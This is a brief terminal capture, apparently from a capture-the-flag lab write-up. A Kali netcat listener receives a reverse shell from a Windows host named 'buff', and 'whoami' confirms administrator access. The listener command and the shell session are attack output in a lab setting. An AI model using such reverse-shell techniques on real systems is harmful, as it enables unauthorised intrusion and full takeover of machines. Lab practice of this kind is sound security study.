 ┌──(kali㉿kali)-[/opt/nishang/Shells]
└─$ nc -nvlp 12345
listening on [any] 12345 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.198] 50944
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>